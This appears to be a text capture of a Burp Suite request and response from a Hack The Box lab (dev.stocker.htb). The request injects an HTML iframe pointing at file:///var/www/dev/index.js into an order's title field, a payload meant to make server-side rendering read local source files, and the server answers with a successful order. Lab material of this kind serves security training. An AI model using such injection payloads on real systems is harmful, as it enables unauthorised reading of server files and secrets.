 Request
Pretty Raw Hex \n
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Origin: http://dev.stocker.htb
10 Content-Length: 238
11 Connection: close
12 Cookie: connect.sid=s%3Ab1ZV-aqppLM743P29cZZPC_nZOKCY5QE.Ux32bYgLS5enhaeGbo%2FxmZdRcDIoIXwlO6p47e7Ya4A
13
14 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8f",
"title":"<iframe style='width: 200%; height: 1020px;' src=file:///var/www/dev/index.js>",
"description":"It's a rubbish bin.",
"image":"bin.jpg",
"price":76,
"currentStock":15,
"__v":0,
"amount":3
}
]
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 01 Feb 2023 14:19:45 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-uSPPQXix2ILXHGhXTkJxEERq+Oo"
9
10 {
"success":true,
"orderId":"63da75017a5e646ee1492492"
}